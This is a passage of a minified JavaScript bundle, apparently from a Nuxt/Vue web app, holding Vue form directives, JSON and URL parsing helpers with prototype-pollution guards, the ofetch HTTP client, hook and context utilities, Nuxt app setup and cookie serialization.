a=(i||e.type==="number")&&!/^0\d/.test(e.value)?fo(e.value):e.value,l=t??"";a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===l)||(e.value=l))}},HR={deep:!0,created(e,t,n){e[jt]=Jn(n),xn(e,"change",()=>{const r=e._modelValue,s=os(e),i=e.checked,o=e[jt];if(te(r)){const a=Fc(r,s),l=a!==-1;if(i&&!l)o(r.concat(s));else if(!i&&l){const u=[...r];u.splice(a,1),o(u)}}else if(gs(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(ig(e,i))})},mounted:cf,beforeUpdate(e,t,n){e[jt]=Jn(n),cf(e,t,n)}};function cf(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(te(t))s=Fc(t,r.props.value)>-1;else if(gs(t))s=t.has(r.props.value);else{if(t===n)return;s=Pr(t,ig(e,!0))}e.checked!==s&&(e.checked=s)}const jR={created(e,{value:t},n){e.checked=Pr(t,n.props.value),e[jt]=Jn(n),xn(e,"change",()=>{e[jt](os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[jt]=Jn(r),t!==n&&(e.checked=Pr(t,r.props.value))}},BR={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=gs(t);xn(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?fo(os(o)):os(o));e[jt](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,hn(()=>{e._assigning=!1})}),e[jt]=Jn(r)},mounted(e,{value:t}){uf(e,t)},beforeUpdate(e,t,n){e[jt]=Jn(n)},updated(e,{value:t}){e._assigning||uf(e,t)}};function uf(e,t){const n=e.multiple,r=te(t);if(!(n&&!r&&!gs(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=os(o);if(n)if(r){const l=typeof a;l==="string"||l==="number"?o.selected=t.some(u=>String(u)===String(a)):o.selected=Fc(t,a)>-1}else o.selected=t.has(a);else if(Pr(os(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function os(e){return"_value"in e?e._value:e.value}function ig(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const h0=["ctrl","shift","alt","meta"],p0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>h0.some(n=>e[`${n}Key`]&&!t.includes(n))},VR=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...i)=>{for(let o=0;o<t.length;o++){const a=p0[t[o]];if(a&&a(s,t))return}return e(s,...i)})},og=Ye({patchProp:u0},Uy);let Ks,ff=!1;function ag(){return Ks||(Ks=py(og))}function g0(){return Ks=ff?Ks:gy(og),ff=!0,Ks}const UR=(...e)=>{ag().render(...e)},_0=(...e)=>{const t=ag().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(!s)return;const i=t._component;!ae(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,lg(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},m0=(...e)=>{const t=g0().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(s)return n(s,!0,lg(s))},t};function lg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function cg(e){return Le(e)?document.querySelector(e):e}const v0=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,y0=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,b0=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function w0(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){S0(e);return}return t}function S0(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function li(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!b0.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(v0.test(e)||y0.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,w0)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const E0=/#/g,T0=/&/g,P0=/\//g,C0=/=/g,Kc=/\+/g,k0=/%5e/gi,x0=/%60/gi,R0=/%7c/gi,I0=/%20/gi;function A0(e){return encodeURI(""+e).replace(R0,"|")}function Pl(e){return A0(typeof e=="string"?e:JSON.stringify(e)).replace(Kc,"%2B").replace(I0,"+").replace(E0,"%23").replace(T0,"%26").replace(x0,"`").replace(k0,"^").replace(P0,"%2F")}function Da(e){return Pl(e).replace(C0,"%3D")}function So(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function O0(e){return So(e.replace(Kc," "))}function L0(e){return So(e.replace(Kc," "))}function F0(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=O0(r[1]);if(s==="__proto__"||s==="constructor")continue;const i=L0(r[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function $0(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${Da(e)}=${Pl(n)}`).join("&"):`${Da(e)}=${Pl(t)}`:Da(e)}function ug(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>$0(t,e[t])).filter(Boolean).join("&")}const M0=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,D0=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,N0=/^([/\\]\s*){2,}[^/\\]/,H0=/^[\s\0]*(blob|data|javascript|vbscript):$/i,j0=/\/$|\/\?|\/#/,B0=/^\.?\//;function fn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?M0.test(e):D0.test(e)||(t.acceptRelative?N0.test(e):!1)}function V0(e){return!!e&&H0.test(e)}function Cl(e="",t){return t?j0.test(e):e.endsWith("/")}function dn(e="",t){if(!t)return(Cl(e)?e.slice(0,-1):e)||"/";if(!Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[i,...o]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?`?${o.join("?")}`:"")+r}function ci(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[i,...o]=n.split("?");return i+"/"+(o.length>0?`?${o.join("?")}`:"")+r}function U0(e=""){return e.startsWith("/")}function Eo(e=""){return U0(e)?e:"/"+e}function To(e,t){if(fg(t)||fn(e))return e;const n=dn(t);return e.startsWith(n)?e:oa(n,e)}function df(e,t){if(fg(t))return e;const n=dn(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Qc(e,t){const n=aa(e),r={...F0(n.search),...t};return n.search=ug(r),z0(n)}function fg(e){return!e||e==="/"}function q0(e){return e&&e!=="/"}function oa(e,...t){let n=e||"";for(const r of t.filter(s=>q0(s)))if(n){const s=r.replace(B0,"");n=ci(n)+s}else n=r;return n}function dg(...e){var o,a,l,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[f,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&fn(r[0]))continue;r.pop(),s--;continue}if(f===1&&((o=r[r.length-1])!=null&&o.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let i=r.join("/");return s>=0?(a=n[0])!=null&&a.startsWith("/")&&!i.startsWith("/")?i="/"+i:(l=n[0])!=null&&l.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,(u=n[n.length-1])!=null&&u.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function W0(e,t,n={}){return n.trailingSlash||(e=ci(e),t=ci(t)),n.leadingSlash||(e=Eo(e),t=Eo(t)),n.encoding||(e=So(e),t=So(t)),e===t}const hg=Symbol.for("ufo:protocolRelative");function aa(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,d=""]=n;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!fn(e,{acceptRelative:!0}))return hf(e);const[,r="",s,i=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,o="",a=""]=i.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(a=a.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:l,search:u,hash:c}=hf(a);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:o,pathname:l,search:u,hash:c,[hg]:!r}}function hf(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function z0(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",i=e.host||"";return(e.protocol||e[hg]?(e.protocol||"")+"//":"")+s+i+t+n+r}class G0 extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function K0(e){var l,u,c,f,d;const t=((l=e.error)==null?void 0:l.message)||((u=e.error)==null?void 0:u.toString())||"",n=((c=e.request)==null?void 0:c.method)||((f=e.options)==null?void 0:f.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,i=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",o=`${s}: ${i}${t?` ${t}`:""}`,a=new G0(o,e.error?{cause:e.error}:void 0);for(const h of["request","options","response"])Object.defineProperty(a,h,{get(){return e[h]}});for(const[h,p]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[p]}});return a}const Q0=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function pf(e="GET"){return Q0.has(e.toUpperCase())}function J0(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Y0=new Set(["image/svg","application/xml","application/xhtml","application/html"]),X0=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Z0(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return X0.test(t)?"json":Y0.has(t)||t.startsWith("text/")?"text":"blob"}function eb(e,t,n,r){const s=tb((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let i;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(i={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:i,params:i,headers:s}}function tb(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,i);return r}async function Mi(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const nb=new Set([408,409,425,429,500,502,503,504]),rb=new Set([101,204,205,304]);function pg(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const l=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!l){let c;typeof a.options.retry=="number"?c=a.options.retry:c=pf(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(c>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):nb.has(f))){const d=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return d>0&&await new Promise(h=>setTimeout(h,d)),i(a.request,{...a.options,retry:c-1})}}const u=K0(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,i),u}const i=async function(l,u={}){const c={request:l,options:eb(l,u,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await Mi(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=To(c.request,c.options.baseURL)),c.options.query&&(c.request=Qc(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&pf(c.options.method)&&(J0(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let f;if(!c.options.signal&&c.options.timeout){const h=new r;f=setTimeout(()=>{const p=new Error("[TimeoutError]: The operation was aborted due to timeout");p.name="TimeoutError",p.code=23,h.abort(p)},c.options.timeout),c.options.signal=h.signal}try{c.response=await t(c.request,c.options)}catch(h){return c.error=h,c.options.onRequestError&&await Mi(c,c.options.onRequestError),await s(c)}finally{f&&clearTimeout(f)}if((c.response.body||c.response._bodyInit)&&!rb.has(c.response.status)&&c.options.method!=="HEAD"){const h=(c.options.parseResponse?"json":c.options.responseType)||Z0(c.response.headers.get("content-type")||"");switch(h){case"json":{const p=await c.response.text(),_=c.options.parseResponse||li;c.response._data=_(p);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[h]()}}return c.options.onResponse&&await Mi(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await Mi(c,c.options.onResponseError),await s(c)):c.response},o=async function(l,u){return(await i(l,u))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},l={})=>pg({...e,...l,defaults:{...e.defaults,...l.defaults,...a}}),o}const Po=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),sb=Po.fetch?(...e)=>Po.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ib=Po.Headers,ob=Po.AbortController,ab=pg({fetch:sb,Headers:ib,AbortController:ob}),lb=ab,cb=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Co=cb().app,ub=()=>Co.baseURL,fb=()=>Co.buildAssetsDir,Jc=(...e)=>dg(gg(),fb(),...e),gg=(...e)=>{const t=Co.cdnURL||Co.baseURL;return e.length?dg(t,...e):t};globalThis.__buildAssetsURL=Jc,globalThis.__publicAssetsURL=gg;globalThis.$fetch||(globalThis.$fetch=lb.create({baseURL:ub()}));function kl(e,t={},n){for(const r in e){const s=e[r],i=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?kl(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const db={run:e=>e()},hb=()=>db,_g=typeof console.createTask<"u"?console.createTask:hb;function pb(e,t){const n=t.shift(),r=_g(n);return e.reduce((s,i)=>s.then(()=>r.run(()=>i(...t))),Promise.resolve())}function gb(e,t){const n=t.shift(),r=_g(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Na(e,t){for(const n of[...e])n(t)}class _b{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let o=i.message;o||(o=`${s} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...i)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...i));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=kl(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=kl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(pb,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(gb,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Na(this._before,s);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&s&&Na(this._after,s)}):(this._after&&s&&Na(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function mg(){return new _b}function mb(e={}){let t,n=!1;const r=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||r(o),t=o,n=!0},unset:()=>{t=void 0,n=!1},call:(o,a)=>{r(o),t=o;try{return s?s.run(o,a):a()}finally{n||(t=void 0)}},async callAsync(o,a){t=o;const l=()=>{t=o},u=()=>t===o?l:void 0;xl.add(u);try{const c=s?s.run(o,a):a();return n||(t=void 0),await c}finally{xl.delete(u)}}}}function vb(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=mb({...e,...r})),t[n]}}}const ko=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},gf="__unctx__",yb=ko[gf]||(ko[gf]=vb()),bb=(e,t={})=>yb.get(e,t),_f="__unctx_async_handlers__",xl=ko[_f]||(ko[_f]=new Set);function Zr(e){const t=[];for(const s of xl){const i=s();i&&t.push(i)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const qR=!1,Rl=!1,wb=!1,WR={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},zR={value:null,errorValue:null,deep:!0},Sb=null,GR={},Eb="#__nuxt",vg="nuxt-app",mf=36e5,Tb="vite:preloadError";function yg(e=vg){return bb(e,{asyncContext:!1})}const Pb="__nuxt_plugin";function Cb(e){var s;let t=0;const n={_id:e.id||vg||"nuxt-app",_scope:sv(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.15.4"},get vue(){return n.vueApp.version}},payload:$t({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:$t({}),state:Wt({}),once:new Set,_errors:$t({})}),static:{data:{}},runWithContext(i){return n._scope.active&&!bi()?n._scope.run(()=>Il(n,i)):Il(n,i)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let i=!1;return()=>{if(!i&&(i=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:$t({}),_payloadRevivers:{},...e};{const i=window.__NUXT__;if(i)for(const o in i)switch(o){case"data":case"state":case"_errors":Object.assign(n.payload[o],i[o]);break;default:n.payload[o]=i[o]}}n.hooks=mg(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(i,o)=>{const a="$"+i;Di(n,a,o),Di(n.vueApp.config.globalProperties,a,o)},Di(n.vueApp,"$nuxt",n),Di(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Tb,o=>{n.callHook("app:chunkError",{error:o.payload}),(n.isHydrating||o.payload.message.includes("Unable to preload CSS"))&&o.preventDefault()}),window.useNuxtApp=window.useNuxtApp||Pe;const i=n.hook("app:error",(...o)=>{console.error("[nuxt] error caught during app initialization",...o)});n.hook("app:mounted",i)}const r=n.payload.config;return n.provide("config",r),n}function kb(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function xb(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Rb(e,t){const n=[],r=[],s=[],i=[];let o=0;async function a(l){var c;const u=((c=l.dependsOn)==null?void 0:c.filter(f=>t.some(d=>d._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),l]);else{const f=xb(e,l).then(async()=>{l._name&&(n.push(l._name),await Promise.all(r.map(async([d,h])=>{d.has(l._name)&&(d.delete(l._name),d.size===0&&(o++,await a(h)))})))});l.parallel?s.push(f.catch(d=>i.push(d))):await f}}for(const l of t)kb(e,l);for(const l of t)await a(l);if(await Promise.all(s),o)for(let l=0;l<o;l++)await Promise.all(s);if(i.length)throw i[0]}function qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Pb]:!0,_name:t})}function Il(e,t,n){const r=()=>n?t(...n):t();return yg(e._id).set(e),e.vueApp.runWithContext(r)}function Ib(e){var n;let t;return kp()&&(t=(n=pn())==null?void 0:n.appContext.app.$nuxt),t=t||yg(e).tryUse(),t||null}function Pe(e){const t=Ib(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function rt(e){return Pe().$config}function Di(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ab(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},s=r.decode||Ob;let i=0;for(;i<e.length;){const o=e.indexOf("=",i);if(o===-1)break;let a=e.indexOf(";",i);if(a===-1)a=e.length;else if(a<o){i=e.lastIndexOf(";",o-1)+1;continue}const l=e.slice(i,o).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(l))){i=a+1;continue}if(n[l]===void 0){let u=e.slice(o+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=Lb(u,s)}i=a+1}return n}function Ob(e){return e.includes("%")?decodeURIComponent(e):e}function Lb(e,t){try{return t(e)}catch{return e}}const Ni=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function vf(e,t,n){const r=n||{},s=r.encode||encodeURIComponent;if(typeof s!="function")throw new TypeError("option encode is invalid");if(!Ni.test(e))throw new TypeError("argument name is invalid");const i=s(t);if(i&&!Ni.test(i))throw new TypeError("argument val is invalid");let o=e+"="+i;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");o+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Ni.test(r.domain))throw new TypeError("option domain is invalid");o+="; Domain="+r.domain}if(r.path){if(!Ni.test(r.path))throw new TypeError("option path is invalid");o+="; Path="+r.path}if(r.expires){if(!Fb(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");o+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(o+="; HttpOnly"),r.secure&&(o+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{o+="; Priority=Low";break}case"medium":{o+="; Priority=Medium";break}case"high":{o+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{o+="; SameSite=Strict";break}case"lax":{o+="; SameSite=Lax";break}case"strict":{o+="; SameSite=Strict";break}case"none":{o+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(o+="; Partitioned"),o}function Fb(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const yf=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function Al(e,t){t?t={...yf,...t}:t=yf;const n=bg(t);return n.dispatch(e),n.toString()}const $b=Object.freeze(["prototype","__proto__","constructor"]);function bg(e){let t="",n=new Map;const r=s=>{t+=s};return{toString(){return t},getContext(){return n},dispatch(s){return e.replacer&&(s=e.replacer(s)),this[s===null?"null":typeof s](s)},object(s){if(s&&typeof s.toJSON=="function")return this.object(s.toJSON());const i=Object.prototype.toString.call(s);let o="";const a=i.length;a<10?o="unknown:["+i+"]":o=i.slice(8,a-1),o=o.toLowerCase();let l=null;if((l=n.get(s))===void 0)n.set(s,n.size);else return this.dispatch("[CIRCULAR:"+l+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(s))return r("buffer:"),r(s.toString("utf8"));if(o!=="object"&&o!=="function"&&o!=="asyncfunction")this[o]?this[o](s):e.ignoreUnknown||this.unkown(s,o);else{let u=Object.keys(s);e.unorderedObjects&&(u=u.sort());let c=[];e.respectType!==!1&&!bf(s)&&(c=$b),e.excludeKeys&&(u=u.filter(d=>!e.excludeKeys(d)),c=c.filter(d=>!e.excludeKeys(d))),r("object:"+(u.length+c.length)+":");const f=d=>{this.dispatch(d),r(":"),e.excludeValues||this.dispatch(s[d]),r(",")};for(const d of u)f(d);for(const d of c)f(d)}},array(s,i){if(i=i===void 0?e.unorderedArrays!==!1:i,r("array:"+s.length+":"),!i||s.length<=1){for(const l of s)this.dispatch(l);return}const o=new Map,a=s.map(l=>{const u=bg(e);u.dispatch(l);for(const[c,f]of u.getContext())o.set(c,f);return u.toString()});return n=o,a.sort(),this.array(a,!1)},date(s){return r("date:"+s.toJSON())},symbol(s){return r("symbol:"+s.toString())},unkown(s,i){if(r(i),!!s&&(r(":"),s&&typeof s.entries=="function"))return this.array(Array.from(s.entries()),!0)},error(s){return r("error:"+s.toString())},boolean(s){return r("bool:"+s)},string(s){r("string:"+s.length+":"),r(s)},function(s){r("fn:"),bf(s)?this.dispatch("[native]"):this.dispatch(s.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(s.name)),e.respectFunctionProperties&&this.object(s)},number(s){return r("number:"+s)},xml(s){return r("xml:"+s.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(s){return r("regex:"+s.toString())},uint8array(s){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(s))},uint8clampedarray(s){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(s))},int8array(s){return r("int8array:"),this.dispatch(Array.prototype.slice.call(s))},uint16array(s){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(s))},int16array(s){return r("int16array:"),this.dispatch(Array.prototype.slice.call(s))},uint32array(s){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(s))},int32array(s){return r("int32array:"),this.dispatch(Array.prototype.slice.call(s))},float32array(s){return r("float32array:"),this.dispatch(Array.prototype.slice.call(s))},float64array(s){return r("float64array:"),this.dispatch(Array.prototype.slice.call(s))},arraybuffer(s){return r("arraybuffer:"),this.dispatch(new Uint8Array(s))},url(s){return r("url:"+s.toString())},map(s){r("map:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},set(s){r("set:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},file(s){return r("file:"),this.dispatch([s.name,s.size,s.type,s.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing 